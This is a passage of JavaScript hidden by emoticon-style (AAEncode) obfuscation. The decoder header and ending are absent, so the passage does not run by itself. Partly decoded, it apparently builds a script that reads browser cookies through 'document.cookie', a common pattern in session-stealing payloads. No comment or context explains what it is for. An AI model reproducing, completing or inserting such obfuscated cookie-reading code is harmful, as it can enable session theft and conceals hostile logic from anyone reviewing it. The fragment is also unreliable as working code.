(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ 